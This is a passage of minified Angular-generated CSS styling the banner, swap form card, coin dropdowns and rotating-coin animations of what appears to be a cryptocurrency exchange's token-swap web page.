.5s cubic-bezier(.22,.61,.36,1)}.header_app_download[_ngcontent-serverApp-c2484022394]   h6[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]:hover:after{background:transparent;width:100%;transition:0s;color:var(--purple_2)}.header_app_download[_ngcontent-serverApp-c2484022394]   h6[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]:hover{transition:.6s}</style><style ng-app-id="serverApp">.small-text-default[_ngcontent-serverApp-c1034526904]{font-size:11px;color:var(--red_color)}  section.swap-banner-section .ng-select.ng-select-single .ng-select-container{border-width:0 1px 0 0;margin-top:0;background:var(--bg-transparent)!important}@media (max-width: 767px){  section.swap-banner-section .ng-select.ng-select-single .ng-select-container{border-width:0 0 0 0}}  section.swap-banner-section .ng-select .ng-select-container .ng-value-container{padding-left:0}.swap-banner-description[_ngcontent-serverApp-c1034526904]{max-width:680px;margin-bottom:30px}@media (max-width: 992px){.swap-banner-description[_ngcontent-serverApp-c1034526904]{margin-bottom:0}}.swap-banner-description[_ngcontent-serverApp-c1034526904]   h1[_ngcontent-serverApp-c1034526904]{color:var(--text_primary);line-height:1.2;font-size:56px;font-weight:700}.swap-banner-description[_ngcontent-serverApp-c1034526904]   h1[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{background:var(--gradient_primary);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}@media (max-width: 1400px){.swap-banner-description[_ngcontent-serverApp-c1034526904]   h1[_ngcontent-serverApp-c1034526904]{font-size:50px}}@media (max-width: 1200px){.swap-banner-description[_ngcontent-serverApp-c1034526904]   h1[_ngcontent-serverApp-c1034526904]{font-size:34px}}@media (max-width: 767px){.swap-banner-description[_ngcontent-serverApp-c1034526904]   h1[_ngcontent-serverApp-c1034526904]{font-size:24px}}@media (max-width: 768px){.swap-banner-description[_ngcontent-serverApp-c1034526904]   h1[_ngcontent-serverApp-c1034526904]{text-align:center}}@media (max-width: 1200px){.swap-banner-description[_ngcontent-serverApp-c1034526904]   h1[_ngcontent-serverApp-c1034526904]   br[_ngcontent-serverApp-c1034526904]{display:none}}.swap-banner-description[_ngcontent-serverApp-c1034526904]   h2[_ngcontent-serverApp-c1034526904]{font-size:22px;margin-top:25px;color:var(--sub_text_primary)}@media (max-width: 1200px){.swap-banner-description[_ngcontent-serverApp-c1034526904]   h2[_ngcontent-serverApp-c1034526904]{font-size:18px;margin-top:10px}}@media (max-width: 768px){.swap-banner-description[_ngcontent-serverApp-c1034526904]   h2[_ngcontent-serverApp-c1034526904]{margin-top:10px;font-size:16px;margin-bottom:20px;text-align:center}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]{background-image:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/swap-page/pattern.png);background-size:cover;padding-top:68px;position:relative;overflow:hidden}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]{background-image:none;z-index:10;overflow:initial}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-bg[_ngcontent-serverApp-c1034526904]{padding:55px 0 100px;background-size:contain!important;background-repeat:no-repeat;position:relative}@media (max-width: 992px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-bg[_ngcontent-serverApp-c1034526904]{padding:27px 0 100px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-bg[_ngcontent-serverApp-c1034526904]:after{content:"";position:absolute;top:-100px;left:0;width:100%;height:127%;background:linear-gradient(185.63deg,rgba(113,54,205,.5) -17.15%,rgba(253,243,242,.5) .73%,rgba(218,47,111,.5) 39.89%,rgba(40,81,166,.5) 91.46%,rgba(253,243,242,.5) 91.46%,rgba(253,243,242,.5) 91.46%,rgba(172,125,48,.5) 91.46%);z-index:-1;transform:scaleY(-1);opacity:.2}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-bg[_ngcontent-serverApp-c1034526904]:after{height:110%}}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-bg[_ngcontent-serverApp-c1034526904]{padding:0}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]{position:relative}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .swap-coin-three[_ngcontent-serverApp-c1034526904]{position:absolute;top:0;left:-91px;animation:_ngcontent-serverApp-c1034526904_rotationOne 18s infinite linear;width:200px;height:200px;opacity:.5}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .swap-coin-four[_ngcontent-serverApp-c1034526904]{position:absolute;bottom:0;left:-11px;animation:_ngcontent-serverApp-c1034526904_rotation 18s infinite linear;width:100px;height:100px;opacity:.5}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .swap-coin-five[_ngcontent-serverApp-c1034526904]{position:absolute;bottom:0;right:-37px;animation:_ngcontent-serverApp-c1034526904_rotationOne 18s infinite linear;width:200px;height:200px;opacity:.5}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .swap-coin-six[_ngcontent-serverApp-c1034526904]{position:absolute;right:-91px;animation:_ngcontent-serverApp-c1034526904_rotation 18s infinite linear;width:200px;height:200px}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{line-height:1;display:inline-block;vertical-align:middle;margin:0 0 0 12px;color:var(--text_secondary);font-size:14px;font-weight:500}@media (max-width: 1400px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{font-size:12px;margin:0 0 0 12px}}@media (max-width: 1200px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{font-size:12px;margin:0}}@media (max-width: 992px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{font-size:14px}}@media (max-width: 575px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{display:inline-flex;align-items:center}}@media (max-width: 363.5px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{font-size:12px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{margin-right:4px}@media (max-width: 992px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{width:20px;margin-right:5px}}@media (max-width: 300px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{width:15px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]   label[_ngcontent-serverApp-c1034526904]{vertical-align:middle;padding-left:1px}@media (max-width: 1200px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]{width:100%;display:flex;justify-content:space-between;max-width:400px;margin:0 auto 15px}}@media (max-width: 992px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]{background:var(--purple_color_10);padding:10px 7px;border-radius:12px;width:100%;max-width:100%}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{color:var(--text_primary)}}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .convert-info[_ngcontent-serverApp-c1034526904]{margin-bottom:0}}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .warning-div[_ngcontent-serverApp-c1034526904]{margin:15px auto!important}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .warning-div[_ngcontent-serverApp-c1034526904]   h6[_ngcontent-serverApp-c1034526904]{background:var(--gradient_primary);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;font-size:15px;margin-bottom:4px!important;font-weight:700}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]   .warning-div[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{color:var(--text_secondary);font-size:13px}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-right[_ngcontent-serverApp-c1034526904]{order:1;align-items:center}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-left[_ngcontent-serverApp-c1034526904]{position:relative}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-left[_ngcontent-serverApp-c1034526904]   .swap-coin-one[_ngcontent-serverApp-c1034526904]{position:absolute;top:-87px;animation:_ngcontent-serverApp-c1034526904_rotation 18s infinite linear;width:50px;height:50px;opacity:.5}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-left[_ngcontent-serverApp-c1034526904]   .swap-coin-two[_ngcontent-serverApp-c1034526904]{position:absolute;right:auto;left:50%;top:-50px;animation:_ngcontent-serverApp-c1034526904_rotation 18s infinite linear;width:50px;height:50px;opacity:.5}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-left[_ngcontent-serverApp-c1034526904]{order:2;margin-top:15px!important}}@keyframes _ngcontent-serverApp-c1034526904_rotation{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes _ngcontent-serverApp-c1034526904_rotationOne{0%{transform:rotate(0)}50%{transform:rotate(180deg)}to{transform:rotate(359deg)}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .swap-banner-left-inner[_ngcontent-serverApp-c1034526904]{height:100%;margin-top:auto}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]{z-index:2;position:relative;background:transparent;max-width:600px;margin:15px auto 0}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]:after{content:"";width:100%;height:100%;position:absolute;box-shadow:0 10px 28px #0000001a;-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px);border-radius:20px;z-index:-1;background:var(--gradient_glassy);border:1px solid var(--gray_divider3)}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-btn[_ngcontent-serverApp-c1034526904]{margin-top:0!important}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-ic[_ngcontent-serverApp-c1034526904]{cursor:pointer;line-height:1;height:14px}@media (max-width: 992px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-ic[_ngcontent-serverApp-c1034526904]{height:auto}}@media (max-width: 325px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-ic[_ngcontent-serverApp-c1034526904]{margin-top:-6px}}@media (max-width: 1200px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]{max-width:100%}}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]{margin-top:0}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]:after{content:none}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]{padding:35px;position:relative;overflow:hidden}@media (max-width: 1400px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]{padding:30px 20px}}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]{padding:10px 0}}@media (max-width: 1200px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .form-head[_ngcontent-serverApp-c1034526904]{flex-wrap:wrap;margin-bottom:0!important}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .form-head[_ngcontent-serverApp-c1034526904]   .sub-title[_ngcontent-serverApp-c1034526904]{border-bottom:0;margin-bottom:0}@media (max-width: 1200px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .form-head[_ngcontent-serverApp-c1034526904]   .sub-title[_ngcontent-serverApp-c1034526904]{width:100%;margin:0 auto 15px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .form-head[_ngcontent-serverApp-c1034526904]   .sub-title[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{color:var(--purple_primary);font-size:22px;font-weight:600}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .form-head[_ngcontent-serverApp-c1034526904]   .sub-title[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]:after{content:none}@media (max-width: 375px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .coin-name[_ngcontent-serverApp-c1034526904]{font-size:12px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .coin-single-dropdown[_ngcontent-serverApp-c1034526904]{width:36px;height:36px;border:solid 1px var(--gray_divider3);margin-right:15px;background:transparent;border-radius:50%}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .coin-single-dropdown[_ngcontent-serverApp-c1034526904]{margin-right:10px}}@media (max-width: 370.5px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .coin-single-dropdown[_ngcontent-serverApp-c1034526904]{width:30px;height:30px;margin-right:5px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .coin-single-dropdown[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{width:36px;height:36px;padding:4px;border:0;border-radius:50%;cursor:pointer}@media (max-width: 370.5px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .coin-single-dropdown[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{width:30px;height:30px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .ng-dropdown-panel.ng-select-top[_ngcontent-serverApp-c1034526904]{min-width:200px;border:1px solid #e4e4e4;box-shadow:0 4px 15px #0000001a;border-radius:10px}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .small-text-default[_ngcontent-serverApp-c1034526904]{font-size:11px;position:absolute;right:0;white-space:nowrap;bottom:-13px}@media (max-width: 450px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .small-text-default[_ngcontent-serverApp-c1034526904]{font-size:10px;bottom:-4px}}@media (max-width: 375px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .small-text-default[_ngcontent-serverApp-c1034526904]{white-space:normal;bottom:-3px;line-height:1.2}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]{flex-wrap:nowrap;flex-direction:revert;padding:10px;width:49%;justify-content:space-between;align-items:center;background:var(--bg_primary4);border:1px solid var(--gray_divider3);border-radius:12px;cursor:pointer}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]:hover{box-shadow:var(--view_shadow_regular_04)}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]:hover   h6[_ngcontent-serverApp-c1034526904]{transform:translate(5px);transition:ease all .5s}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]:hover   em[_ngcontent-serverApp-c1034526904]{transform:translate(0)}@media (max-width: 992px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]{justify-content:center}}@media (max-width: 420px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]{justify-content:space-around}}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]{padding:13px 3px;border-radius:8px;border:0}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   h6[_ngcontent-serverApp-c1034526904]{color:var(--purple_primary);font-size:14px;font-weight:600;margin-bottom:0;margin-right:auto;margin-left:11px;white-space:nowrap;transform:translate(0);transition:ease all .5s}@media (max-width: 1400px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   h6[_ngcontent-serverApp-c1034526904]{font-size:13px;font-weight:600;margin:0 12px}}@media (max-width: 575px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   h6[_ngcontent-serverApp-c1034526904]{font-size:13px;font-weight:600;margin:0 6px 0 4px}}@media (max-width: 325px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   h6[_ngcontent-serverApp-c1034526904]{font-size:11px;font-weight:600}}@media (max-width: 300px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   h6[_ngcontent-serverApp-c1034526904]{font-size:9px;font-weight:600}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{color:var(--purple_primary);transition:ease all .5s;line-height:1;transform:translate(-5px)}@media (max-width: 1400px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{font-size:12px;font-weight:600;transform:translate(-2px)}}@media (max-width: 300px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{font-size:9px}}@media (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{width:26px;height:26px}}@media (max-width: 350px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .before-login-btn[_ngcontent-serverApp-c1034526904]   .card[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{width:24px;height:24px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-card-inner[_ngcontent-serverApp-c1034526904]   .btn-default[_ngcontent-serverApp-c1034526904]{height:46px;font-size:15px}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]     .swap-form-row .country_code{width:100%}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]     .swap-form-row .country_code .ng-select .ng-select-container .ng-value-container{padding-left:0;cursor:pointer}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]     .swap-form-row .country_code .ng-select .ng-select-container .ng-value-container .ng-value{font-size:16px!important}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]     .swap-form-row .country_code .ng-select .ng-arrow-wrapper .ng-arrow{height:20px!important;width:20px!important}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-ic-row[_ngcontent-serverApp-c1034526904]{z-index:2}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .br-15[_ngcontent-serverApp-c1034526904]{border-radius:12px 12px 20px 20px;border:1px solid var(--gray_divider2);margin-top:15px;margin-bottom:15px}@media screen and (max-width: 767px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .br-15[_ngcontent-serverApp-c1034526904]{margin-bottom:5px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]{background:var(--bg_primary3);border-bottom:1px solid var(--gray_divider2);box-shadow:var(--view_shadow_regular_dark_01);border-radius:12px 12px 0 0;padding:14px 20px 25px}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .height-39[_ngcontent-serverApp-c1034526904]{height:39px}@media (max-width: 500px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]{position:relative;padding:39px 16px 23px 11px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row.tr-zero[_ngcontent-serverApp-c1034526904]{border-radius:0 0 12px 12px;border-bottom:0}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row.sample-two[_ngcontent-serverApp-c1034526904]{border-radius:0 0 20px 20px}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   span.selected-coin[_ngcontent-serverApp-c1034526904]{font-size:18px;font-weight:500;margin-left:3px;color:var(--text_secondary);line-height:1}@media (max-width: 575px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   span.selected-coin[_ngcontent-serverApp-c1034526904]{font-size:16px}}@media (max-width: 350px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   span.selected-coin[_ngcontent-serverApp-c1034526904]{font-size:14px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-select[_ngcontent-serverApp-c1034526904], section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-control[_ngcontent-serverApp-c1034526904]{background:transparent;border:0;margin-top:0;line-height:1;font-size:18px;font-weight:600;height:39px;margin-left:5px!important;color:var(--text_secondary)}@media (max-width: 575px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-select[_ngcontent-serverApp-c1034526904], section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-control[_ngcontent-serverApp-c1034526904]{height:30px;font-size:16px}}@media (max-width: 350px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-select[_ngcontent-serverApp-c1034526904], section.swap-banner-section[_ngcontent-serverApp-c1034526904]   